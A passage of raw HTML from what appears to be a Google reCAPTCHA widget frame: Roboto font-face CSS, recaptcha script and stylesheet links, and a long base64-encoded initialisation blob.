  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KolIEjYgzDJGRg1KMsbRLw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KolIEjYgzDJGRg1KMsbRLw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KolIEjYgzDJGRg1KMsbRLw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22bkpRw7bDrsKkb0EofcOZwqYQw6wFw4QzEi5FYiMQAcK3asOXwrrDscKpwo/Cu1zDq8OHFcKeAcKhEcKnw4zDmcKcw7DCvy7CmQM1JV9Xfk/DlMOgUcOjIsK8NMKgwoM3CnxSa2nCmw/ClURMwozDk35+dMKtwoXDl8Kiwq9/[base64]/CtUc4w7fCg8OwITRhwrLDgC9jw782w5h8wrl8A3Evwqcvw4N3XQZIaUfDpHrDm8OCeQN1wqsOUhfCsngCRMKrIcOSw6rCqA7ClMKswqLCpsO9YsOofhHCgiddw5nDnEHDtcOKw58ZwrLDq8KjMjrDoQo6wq/DlT5oXCnDssOqwo8Sw53DlCd6PMKXw59SwqvDmMKSw6XDq3E0w4nCs8KwwoBfwqRSCsOkw6/Cp8KfFsONGsK/worCvcK2w4lZw4TCncK5w5FsdcK8Z8OhJcO9w6TCn07Cv8OBNCzDr1HCqlwzwpLCjMKkAcODwpUzwr40IlYdwroFBcKiw44NNU4DwoEgwoHDt1jCn8KgLnwSw73CgypmK8Ouwr/DusO8wrrCpHDDjcKlXDhKwo3DjWBEBsOqwop7wpvCo8O8w59yw5dhwqLClVRDSQ/CicOiMDJUw63CgsKgPxRYwprCrGbCthAePC7Ci2wyMT7CvWXCtxNOEk7CqsO8w7zCowTCuGU9FcOmw5MYG8OEwocfw7fCgMOQCzVDwq7CoFHCnxrDtFDCjwsVT8ONOMOowqU6w4jDvQBowqTCkMKew4bCvhHCmhJADy7ChsO2w50GI01/J8KZw6jDmSvDlDxQexnDvMK2w5zClMOfc8O4w7fCnyQXw4BIRn0zLVrDpMO2fcKJw4pEw6TCuTPDgXDDlGxIccKKV2ksTU5hW8K+AcOiw57CkSXCmsKGw657wpbDkiDDkMOLV8O0KcOQJlZCbmg6w64pYlvCgMKvXFAiw5TDo1x7WMO9W0/[base64]/DvsKXw67DhcK1w4lZwrvCtcOFX8OWKsO+w69MwrM5wrE2EGXDmsOwd8Ogw5sWw71iwpUtNSV/w5Baw6NyGcONCmVqwqjDu8OKw4jDocK1ZT3CuQDDghrDsGLClcKKPsO0HSDChMOvLcK6w5onOjHDhXHDiDzDsiA1wpTCvA8PwrvCkcKIwoRbwqdNfn/DosKqwrMaMFkuU8O7wpDDvMKOGsO7KsKpw4EwE8Opw6HDncKEKSpRw6bCoB99cUJcwrvCtMOFPsOGWzLDk3ZIwoxoCBPCm8OAw7phQBR/J8OTwpI2VsKyAsK4w5tNw6cEUw/[base64]/DvW3CjggCWkocwrLClVDDvAR3TVQ8SHIHMsKIw78pVzbCt8KAwoELwq0ZAcOaL8KAPCRlOsK9wrpSwpt6w4/[base64]/wqTDjCjCvMOnw5vDqz8if8OOCAbCugw2wqxkM1d0wqnCuXpCw6nCmMKjw55sVsOjw77CmMKhE8OKwp7DpMOSwrbCghfCp31TXnzDncK5B2NTwrzDv8KxwoJEwrfDssOWw7fCkUgQCWMXwqQ8wqjCtRwgw7gIw4kMw6/ClcO6Q8KmacOkwpbCkcK9woHCpV9pw7bCj8OIAwEBMcKWKiDDpxXCsSfCnMKyd8Osw4LDvcOYDnDDu8KYwqolKcKJwpDDmmDCkcO3M0jDlTTClC/DiDLDmcOiw7ANwrTCoiTDhEE9w6Qpw6B6E8OaUMOgw7hawrZQwprCtWvDn0Q5w4fDlQrCulzDtjUqwqPDncKTw5RifwLDlDvCpMOtw74zw7nDrsK7wrbCtX7Cp8Oywr7DpMOHw6I2IzrCk13DjSwiKGLDjEwAw5MUw7bCqFfCv3/CmcK1wqXCiiQHwrTCscKcwoQXfMOfwosSP3bDlmkwYcK4w5Qzw5PCh8OXwo7DpsOgDjjDpcKWwofCkDnDjcKNHMKDw7/CusKOwrnCqTgmF8KVRklew4V1wrFwwqEew7psw6TDtngiM8Oawr10w7V8JUUcwrnDnjnDm8OwwojDqDbDv8Ojw4XDmsOydV5mFGluHWUPFMOZw7vDp8Kfw5lCF3c/MsK1wp4JSl3DjEZsWmrDgmNNO14GwpfDgcKHKwtaw4NEw7ggwprDvlXDicOjPUfDqcODw5BawqItwpAyw6fCvyxLEsKMT8K4wpViw6MlNcOTZzoKCF/CrALDgcO6wpnDiVF1w5HCrH3Ds8KWJmPCiMO2CMO9w4ldIW/CvjwpfE7DrsKrX8OQwowJwqJVCwdMw4nDucK/HMKDwr5+wqDCgsKBeMOPfQkqwq4CbsKswq/CnSPClcOscsOTUnrDu1p7KcOLw4A5w7zDmsOmcXdDJ1ZGwqF0wpoLEMO3w68HworCjm8CwoPCjHNvwpfCjS1nYcObw5TDrcKuw5nDgih4P2rCqsKbVg52VMKBDxzClnvCoMOqVGrCjS9CekrDimfCn8ODwpbCgMOhdXbDjT0Two3CpgcQwoLDo8KHwrRMw7/DtTNUBAzDosOUwrRGGMKYw7HDsGjDqsKBRRLCrWNXwo/ClMKXwrQhwpQ6MMKMC35xZsK8wqATRsKWU8OxwobCvMOyw5fDniFGHsKldsK4eD/CiWZSwpc/w5UNSMOuw6HDnj7Dt0pMZ8KVTsKLwqwdO0I/JHwIWMKUwp3ClSDDlcKuworCpy4AeBw/WzZZw5Alw7nDqUtawqHDoUrCiEjDqMOLHMOwBMKcw713ayDCmsK0LXTCg8O7woXDmk3DnBsxw7PCkm03w4XDh17DpcKVw65sw4rClsO7w4xkw4AVwrVxwrQVMcOwV8OTJmDCosKzL1pTI8KJwpNxw7XDj37DrUMywrrDvMO8w6NUXsKFIWfDm8OLG8OkdC/[base64]/DuWPDncOEehs8c8KbwofCuknDsD3DrMKUwqzCn8O4wpNEwopUXGzDunXDvCfDkRnChB/[base64]/BisnE8OHOMOqw70bw5x/R8O+woTDpWgAEHrDlsKWwq17DsOiGCfDtMO5w5zCt8KUwqwDwqd+WT1hJFrCjizDp2fDglXCjMKvJsOfcMO2FFHCnsODXQTDqmpxcFfDscKsHMOdwrcvCH8PSMOnbcKWwrYWUsKcw7XDmhhwOT/CvUZewpkiwrPDiXTDhS1Ww4RiwoHCsXzCksK4DcKqwpzCkCZswrDDrHZKP8KgbGwTw598w6YAw7plwpF2NsKzJsOpCcOtWcOQasKDw5LDtk/[base64]/[base64]/wpLCinPClhJTTMOYdRnCosO/[base64]/[base64]/wpdlG8KlwpTCkiDCkFXCisOBQMKkw53DrsKvDsOJwq3CgsOawp0Xw5d0eWrDmsKoCz9YwrTCtMONwq/DpsKGwoNPw6vDucOrwqQvw4vDrcO2wp/[base64]/CksOHBcKNwofDg8K6UCAcHBzDm2xpDsKAwo0sd009UEHCrnPDqcKWwrgGLsKcw7g8PsOlw7/CksOBBsKPwohXw5hSwrbCgxLCuivDiMKpLcKsW8O2wq3DsSEDdHMtw5bCp8OOYsKOwpwKYsKicCzCo8Ojw4/[base64]/DmcOswqkGCMOUYMO7NcKdwp7ChMOFXXJAw6IIw4sewrPChBDCgsOYNcOFw7bCiBc7wos4w55ywpNfw6LDp1/DpVHDoXZQwrzCrMOKwprDtVPCqsO+w5jDhlHCkznCtibDlcKbB0vDjj7Dt8OvwozCucKlMMKxG8O/D8OeF8O5w4rChcO0wrLClUQlDzsAaWlPc8KNFcOiw6jDncOMwoVGwqvDrFIvJ8KyVisNB8OYSwxiw7Y0wrMPM8KPPsOXVcKGaMOvHsK4w40nIGvCt8OAw7U+fcKJw5Ftw7XCsXLCucKRw6LCucKxw4zDq8Otw6AKwrp4e8OWwrtsdQ/DhcOpO8Kuwo1YwqPCjHnChMKpw67DmnjCrsKESC86w4vDsggDQxlgZj9vcShCw5nDgVx9IsOiQMK4GD4ffMKdw7zDm1FnXHDCkSF7RXcBD2LDvyPDsVXCjhjCmMOmWcOoX8OoTsK5OcKvVWItbit5JsKpDW8dw6rDjMOoY8KFw7pRw7Qlw6/Dv8Oqwpstw4zDmX/DmMOedMKlw5xXZxZPFSTCv3AiWhfCnijClGkYwpkywpzCijoMFMKTKcO9RMK+w6DDiFokFkXCicOIwroOw7g7wrXCksKZwpdgU00kAsK/Y8KEwpFuw4BkwqMKF8Knw75TwqhQwqU4wrjDgcO3HcOJZiFQwpnCp8KSEcOHCzDCk8K/w6/DqMKHw6cxUsOEw4nCkyjDgMOqwo3DgsO9HMOywpnCg8K7OcKRw67DkcOFXsO8woZXFcKbwrTCjsObesOYEsOmBivDsGgQw55ow6LCqcKaR8Ksw6nDqHZuwrrCu8OrwolOZmjCjsO/W8KNwoPCplnCsjk/wr8KwowNw4gxOQPDl0s0woDDtMK8ccKfHEvCh8KJw7hqw7rDg3ddw7VHYS3Ch3fDhmZTwoAewpdfw4dCaFHCmcKjw7Y/QQ5+fVwZJH5Ud8OWWywRw5F0w4bCv8OtwrZJMktkw4M3I3F1wrTDqcOKNEjCqXFyCcOsUU8rd8O7w5vCmsO5wrUrV8KnMFRgK8KIZsKcw5oGXMOYTyvDs8OewqHDtsOvEcOPZRbCmcKAw6fCqRXDr8Kgw44iw580wpvCmcK0w6k/bwIee8Ocw4kpw4zDl1F6wpZ7EMO8w4ldwoEZKMOJS8Kww7/Dp8KgQsKnwoIpw4DDl8KNPTsJHMOzAHTClcOUwqlcw5pHwrlOwrXDvMOfXsKRw5LCk8KiwrQHQU/Do8Ktw4bCo8K5MA5swrbCs8KXPHfCmcOKwoHDjsOMw6vCk8OQw40kw4bCisKXVsOrZMKBPw3Di0rCscKmRynCgsOIwpbDiMONPmUmHmMuw7tRwrphw4BnwrpNBm/DknHDnBfDhX4VecO+PgA/wqMFwp7DvzLCjMKmw7E7EcKcaS/CgALCnMK6CA/Ck3jDqAMqW8KPXm8mG2HDisOAwpw2w6khCsO/w4XCnjrCmcOKw4JywrzClGLCpTI1NE/[base64]/[base64]/DrsOlw5bDvGdhw5JEL8Onw4bClGITwp/DrMKmw7tzwpzDk0DDuE/DlnzCmsOAwrHDnSXDl8KBW8O7bh7Dg8OSaMKcD1J2bcK3csOMwpDDvMKubsKkwo/[base64]/Dg1xbwoTDpn5Fw5oqw7UlKsKQw4wQw6lxw6nCsClCwonDhMOETWHCmBMfGQcmw4hfOMKOVSgzw6NGwrvCtcOnN8KNW8OOZgbDuMOuZyjClMOqIGwIL8O6w5fDoR3Dg3E/KsKPd0HCmsKwYx8nYsOBw57CosOYNxFoworDnRLDssKawoLDk8Ogw7kXwpPCkjYMw49VwohOw4JjdCrCp8OFwqcswrlYGkUEw68ZNsO6w6bDkyFQFMODSMONbMK5w7vDjsOwBsKhNcO3w4jCoAPCrF/CpB3CksKRwovCksKRG3PDi1tkU8OHwpbCg24HbQd6fHR3Y8OmwqxiLgIvQE9+w71hw5QQwpt0TMKOw4k5U8O7wqEow4bCnMObFmw8HB3CpAdUw7rCsMKtYk8kwp9cEsOpw7HCpWbDkzoLw5gWT8O+GMKSAi/[base64]/CgCbDmsKBC8KDblgmw5fCgUfClhMDw6XCocKLdcOWNMOcw5XDqsORS1xFG0PCscOMQzXDrMODLsKFUsKcRwjCjmVRwr/DthrCm3TDnDQhwp/DlMOLwqrDoGhubMOkw7YvEQokwr93w7l3GMOow7t0woYAJix3w4tHOcKHw4TDmMKAw5sgHsKJw5DDtsONw6k6KxTDsMKAccKIMRPDuz5bwq/[base64]/DkcKswrLCosO9Pw/[base64]/DhcO5wq/[base64]/Ct8O2w6c0wotTwpBqw59bY8KbcjBGfMOkwojClkoew63DgMOvwrsqXcKZJMKNw6o8wr/CqTHCt8OxwoHCp8KHw4xLw7nDh8OiaSNfwozCpMK3wpIjYcOVRCMQw5g/MWLDisKXwpNbGMO0KS8Ow4jDvntudTBYHsO4w6fDpGVBwr43fcK4fcO9w4jDvx7ClRTCvMK8TMOrZWrCicKSwr/DuVImwpBDw4spKcKvwoAbVBnDp0siSSVTTsKewojCuCZsSn8QwqjCm8KvXcOOwrDDjn/DjWTDtMOKwpZfVDtCw54HFMKkbcOXw5PDrFMzf8KtwoZkbMOowqnDlhDDrWvDm1oAUMKuw4w2wqAAwpdXS3PCqMOFbX8qNcKfa2EqwoAGF3rClMKRwrIdTMO7wp8+wrXDosK4w5k/w5jCqD7CjcOywrM3w6nCisKRwpNywqQhQsOOHsK8DSJ3wrvDo8Knw5TDlFXDpDIEwr7Ds0sRGsObCkAaw50nwpNLVzzDl2pWw4YMwr7DjsK9wr3CmmtGBcK3w73ChMK8GcO8GcOBw7U+wpTCicOmQsOnTMOBasK4cB7CkzlZw6XDmsKKw5XDmRzCpcOPw7ljKk/Du1Vfw7h6InvCtyjDgcOWel1/WcORasKmwpHDpR15w5zCkWvDjCDDhcOywrsASUPCu8KIZDxZwoofw78ow5XCtcKUCDVhwqTCpsKfw7ABalnDnMO0w4vChW1Fw7DDpcOoEyFpXcOFGMO8w4fDjW7DucOSwoXCisO4GcOrXcKNDsORwpvCs2DDjFdww4/[base64]/Dl8KOw7VAa8Kfw57DsMO0MWFXbSPDgUQ2YsOBNx/CosOswpDCpcOmL8Ksw7tNb8KwUMKdX2YXBw3DuQhCw7s3wp3Dj8KGKsOedsOzRH1rSwbCkAg4woXChEHDjCFkc00qw7pnRMKTw4BCQSzClMOcQ8KcQsOHPMKhb1VieCjDlUjDm8OGRsOgX8Osw6jDuTLCqsKIZgBPC2/Cr8O+IBMQJDdCIcKUw5TCjwrCsj7CmgMywog7w6XDjh7CkQZAf8OXw5PDsF3DtsKFMDDCmxpuwrDDmMOawohjwos9W8O5wrnDjsOyeVFTNm7CiQ0Gw48XwoJFQsOOw6/DkMKLw6Ugw5R3VBcVVmbChcKeCyXDrMOFd8KnVQnCocKQw7XDscOPBsO5wpEcEDkUwqjDg8OJXk/DvMKkw5rClMO5wrUbLcKQRBovDW5fIMOkJcK0R8OUVjjCiA3DhMK6w6VaYR7DlsKBw7fDvyQbecOSwrsUw4Jww6pPwrHDgCY7HBTCjWjDl8OZHMOZwo9Lw5fDvcOWwrLCjMOLFmE3dzXDrgUlwp/[base64]/Dq8OhS8KbX8Kcwr/Dr8OSwqprf8OqTcOGW8OuwqFBw4R4ShtIHwfDlMKGL0PDiMOKw75bwrLDisOOQU3DpndPw6TCsFslb34nAsK2fMK2Q3ZKw5XDqHpWw4XCgClQJcKSaQDDrsOPwqAdwqpXwr8Qw6vDhcKnwqDDrkDChEVsw7B2b8OCQ3PDn8OVMsOrPiXDgh0/w5bCkWLDm8Kjw6fCp39aGAjCp8KTw4BrUMKGwodaw5vDhD3DhTcCw4QEw6APwqDDvXQmw6gPPsKVfAR3ZSTDhcOFew3CvsOnwr1swpQvw6nCgMOWw4MYbMO9w5oEXxfDkcKhw6Y1wpoecMOSwrJvLsO8wpfCvELDnWTCg8OqwqVlVGkCw51+V8KaaHwDwpkbTsKswo/DvzhlKMKlfMK1e8KjD8O6KgzDplvDhcOyecKiD2Myw514JgPDiMKCwosdCcKwCcKnw5TDngPCrh/Drw90CcKYZsKdwoDDryDCrwFqUwzClQAdw48Xw7d9w47CoXHDlsOhMz/CksO7w7BGOMKbwpnDtHTCisOOwr0tw6AGWMKGCcOvI8KVScKcMsOGemPCmknCs8O7w47DgQ7CpSEzw6g/LRjDj8KXw7LCu8OYY0/DpD3DnsO1w73DvSE0B8KYwpR/[base64]/DisOgw4Qqw5jCrcOxUMKDIcK+IMOVDU9XwqTDqTvChhfDmwTCr1jCuMK8OMKQZX87I0RMMMOCw4pAw4pBbMKAwrLDukY/[base64]/wrlrJ2fCoybCuHDDg35sMC/Cjx7CgMOnIsOqw6sXSDE3w6oBJAzDkREgXQsCDidHPQQawolBw6dQw7Q5XcKwPMOtdGDCuQ5TNTnCscO3w5fCicOQwrInbcO1A1vCjEXDjGZ/wq96f8OCcgNsw54GwrzDqMOSwotXa20aw4IQbWbDicKWfw0+enU/T25BDTF7wp1Hwo3CiiYPw5VIw6MGwqkMw5oUw5kSwo0fw7HDjgTCsTdJw67DhG1HLxMYQFRgwp5/F2gVc0PCn8OLw6zDpT3Ck2TDtBvDlEkUJSJoZ8O5w4DDjjBpTMOpw5d4wojDocObw4Vgwr9NI8OSA8KaNSvDq8K6w7dqNcKsw7h8w5jComzDssO4C0/[base64]/[base64]/VDkaXgLDrEYJG8OoZS7Dh8OIbMKbalcONMKcAMOZw7TDsALDh8OMwpZ7w4xJAE9Hw6HCjDk0YcO/[base64]/[base64]/w5vDhMKzfyvChcOBwrrCiMOywpYZWH1Zwq7Dv8K3w5dAfMKWw4bCt8OHdMKtw5DDpsOlwpTCslIrCcK8wp9Hw7tRJsKFwpjCoMKKPQ7CosOTXg3DmMK3RhLChsKjw6/Cik7DpwfCjMOZwp9Iw4PCvMO3NUHDqCnCrVLDusOvw6fDvUzDq1Ukw4sWAMOSecOSw6jDvTvDjDjDgSvDlTZfOwYFwqtFwq3CoysIRsO3H8ORw6FdXRZRwrYTbSXDoD/[base64]/[base64]/DgMK/YRzDn8K9J0LDqcK1WlfCmxbDhcOKFw3CnAHDt8K9wogtV8OGGQxsw6URwr3Cu8Kdw7R1GwQ+w5LDoMKgB8KWw4nDm8OzwrhhwoglbhJtelzDs8KCf07DucOxwrDCmkzCpxvChMKsA8KHwpJ6wrvDtitGGQxVwq/CqVjCm8Kaw7HCsTc/wqciwqJdRsOow5LCr8OlB8KhwqN9w7R+woBRRE0lBw7CkWPDlEnDrcOzM8KNAg4gwqhvOMOBWiV+w6LDicK0R0jCqcKlFUkfS8K6c8OpNFPDjmAYwpZnOi/DgToiSlrDu8OrOsOjw67DpEkWw6sKw7M4wp/DgWAcwozDkcK4w6Y7wobCsMK7w7ktC8OawrjDpmYSbMKXGsOeK1M5w71aRB/Dm8KOQsKIw7E7SsKMfVfDoUrCt8KWwonCmMKiwp9SJcKwc8Kiwo3DuMK+w59nwpnDiDnCs8K+wo98VwNnZB4Fwq/Ck8KYL8OuW8KyfxTCoT3DrMKqw60Nw5EoBMO2czs/w7jCosKHaVpgXw3CpcKUMnnDtUJtPcOlAMKhUgU5w5vDp8KcwrHDtBlfUcOcw5DDncKZwroGw7pSw41JwqHDg8OuUsOIKsOPw5xLwqIcWMOsMHgFwovCsxtAw5bCkx4lwq/DlGDClnQCw5DCq8KiwrN9OwXDtsOqwqsPO8O/dMKgwoopG8OePm4GdX/DjcKlWMKaGMKmMxF/esO6LMK8aklqFAfDqcKuw7h9R8OhblgVKkBew47CicOVekvDnDfDtQHDgwPCmsK3wq8WLcOPwpPCuzrChcOiUS/CoAwGYVMRTMK/N8K6ZGXCuBpcw7FfEDLDmMKZw6/[base64]/wqI1YQ0qw5LCj8O/ecONAsKpXcKTKTMUwqclw6DDpGPCjgLCiWNjP8OCwr8qAcO9wpQpwpDDrXHDjlsrwrbDjsKuw5bChMO+H8Ovwq/CkcK3w7IpPMOqTGgpw6/Cn8OWwpnCplkxFhEnFMKYN0DCssOQZynCjsOpw4rDnsK6wpvCpsKfQsKtw5rDhMO7MsKGXsKWw5A+JnLDvHtTecKOw5jDpMKIScOse8Oyw44ELmbDvg7ChzwbEx5/aHtePlk4wocyw5UxwozCqMKSLsKGw5zDn1t3HWsVTsKXcyTDnsKsw6rDocK3eXvCgcOAL3nDjMKFAXXDn2Jkwp3CjlY+wrTDs25PO0jDpMO7cSgcaSlewp7DpEZsLy88w4BiDMOcwo0lTMKtw4E+w609eMOnwrTDuTwxw4HDsmXDgMKxL3/[base64]/[base64]/CllRsFBXDk1sjw5/DtMOPw4sddA3CkQNaw7XCpH8lLELCvEVLSsOKwoVvCcO8cTAuw6bDr8KNwqDCn8O+wqPCvkHDk8Ofw6vDjhPDi8Kiw4/CiMK9wrZTFTnDm8K+w7jDisOefg47BjPDisOCw4kRSMOrfMOmw4BLd8KAw4JiwofDu8Ocw5HDmcKHwpjCgHnDvSTCp0HDhMOBUMKZTMOBd8OwwpHDq8OJN3DCo0NrwrV5wrkzw4/CsMKjwo92wrjCiVU7Y3ohwqQ2w4/DsQ7Ct0J8wrDCmwVrIHTDu11jwofCihrDmsOtQUFiMMO6w6vCpMKYw7wGEMKPw6bCimvCtCbDoUU+w7tpYUMnw4VOwrUvw4AhPsKzbXvDr8OGWBPDpDXCrxjDkMKqTh4fw5LCtsOpbhzDscKDasKTwpELWcORwr4HfHogaQ8Mw5LCosOzVsO6w7DDn8OPV8O/w4BydcOXLkTCgFvDkGjDn8KIwp7CqldHw5RpSsKEF8K/S8KDWsOXAAXCnsO1w5UxdwrCsB9MwrfDkxl1wq4YQ3lqwqoIw4hHw7XChcK/YsK1di4iw5wAO8KVwqvCmcOnYEbCtWQTw7Ydw47DvsOZQnnDjMOjLVPDoMKyw6DDtMOtw6LCk8K6bcOWJHPCisKSXsK5wqFlTjnDisOGwq0MQMOswr/[base64]/[base64]/DhsKCBcO0wpvCiTo0wrUrIybCoi3CvwEvJcO5aTTCjDjDrlnDncO8aMKuUhvDn8OCOjUTa8KId0XCsMKtYMOfQMOvwoZHbifDqsKNGcOoTMO5wq7DjsORw4XDjjzDhG89NsOFW0/DgMO+woUqwobCgMKewofChVMJw7g/w7nCsFTDlnhTQjEfS8OYw6zCj8OYOsKBfMOwa8OTaSpydDJSLMK0wo5qRBfDi8KhwpfCuGMVw6LCrEhDB8KiXCrDmMKfw5TDp8OTWRk8IMKAdWPDrQ07wpzCkcKmA8Orw7/DqS7CuxTDnknDkznCtsO8wqDDoMKhw5g0wqfDh1PDqsKnIQ5Bw6YjwpbDmsOIw73CncOWwrFGwrHDiMKNERPChVHCnV94MsKuAcKHE0AlNRjDlQUxw6o9wrPCqU8Mwo4Rw5plGxjCrsKswoLDn8KUTcOiTcKKSEbCqnLCmVbCvMKtKWfDmcK6HjUbwrXCgm/CmcKJwqzDjBTCpiQlwqB8dcOYKnUBwpkgF3rChMKHw49Nw449Wg/DrVRIwqMowpTDjErDvcOsw7pJMVrDgzjCpMK+LMOAw7tQw40tP8Ogw6vDlQ3DvADDkcKNbMOlSXPChzwiP8KVFxEDw5rCmsOCUTnDkcOAw4dmYDbDrMK/w5jDvcOnw5hwHE3Cty/[base64]/DiV3DncOrw6/CoD9xw4QHwqfCjcOowq7DtzVpcBzDunPDicKOOsKkEAtzOikSXMKawpYRwpnCgmMTw69dwoBBEFd9wr4ACgbCkEDDiB5/wpkKw7jCusKHVMKkASYrwqDDt8OoERlmwoQjw7BoW2XDssOjw7c/bcOAwqfDqBReZsOFwpfDt2lowqFKJcOPQlPColfChMKIw75kw6jCisKOw73CvcKaXGPDk8K2wpQsK8Ohw6PDl35zwoY1LFoIw5ZdwrPDoMOLdyMaw7Fyw5DDocKJBMKcw7Bkw4w+LcKowrsuwrfDpzNlHjJFwpoVw5nDs8O9wo/[base64]/CqMOYGcKww47CtAXCgMKBYUATUMKSwozDmnJFPzjDp3/[base64]/DhwnCnyHDlsOkwofDgSgnwqJWT8Oqw43DusOpwqjDm0MDwqltw5/CgMKyH20jwqTDkcO0wp/Ct0bCj8OjDT9Swph/YSEUw5nDgj8Aw4Z8w5YJSsKNLmoxw6oJG8Oew7FUNcKywoPCpsO/[base64]/ecKIw4Ekwo/Ck0jCg8O3wqo5XsOrYizDhsOkbQMWw7p7ZTXClcK3w67DucKPw7RGK8O7Nj0IwroUwp52woXDh0wVG8OGw77DgsOvw7jCv8KdwqLDqyE2w7/[base64]/CrXpSTMKKwp3DlMOTwr7CpMO0PcKoHCPDvcOjwo00w4xFU8KjUMOcEsK+wqVUXRdGR8OdXcOmwobDh1h2GSvDo8OfCkd1AsOzIsKGUSd/[base64]/DncO3wrnDr8KKwqTCjUrDkEbCncKpwqtFUcOhwp4JEHbDkAUYHjnDqsOZdMK+G8ORw4TDpRhoW8K/AUbDlsKCXMOVwoh1wpshw7YmBMOaw5oKScKaYzFxw65bw5HCo2LCmW8OciTDjlrDmQthw5AXwo/CrXA5w6PDpcKBwrN+KF7DvHLDlMOIKV/DusKpwqo1E8KRwp7DjhIWw58wwpnCtMOlw5Aww4hoBHnCizYGw68nwq7DiMO5N2bCoEs9OlvCj8Opwpgww5/CswfDvMOLw7vCmMKjBU83wohgwq49OcOGccKtw6jChsOPwqHDtMO8w7cGSG7Cn1VoDk9qw6lGJsKzwr9/wr5UwpvDksKBQMOlOhPCtnrDpELCgsORRRgRw5zCjMOhUWDDlAQQw7DCmMKrw6XDj1dOw6UYHE3DuMO+woluw7xQw5sUw7HDnnHDlsKIcGLDlis+Xg/DocONw5vCvsKBZnF3w4TDhMOfwr1/w7c8w49eCibDvlHDnsOQwrjDisKFw7ktw6vCv0LCpQ9dw6DCmsKSchtjw5BCw6vCkmBVfcODXcOXXMONU8O1wprDtH/Dr8OUw73DsgkVOcK9BsKhGnXDpFlxf8KJd8K8wqLDq3UHQgzDrMKywrbCmMKtwoAIFz/DhBbDnX4BPghTwohNAMOow6vDqsKgwonCnMOCwoXCt8K4N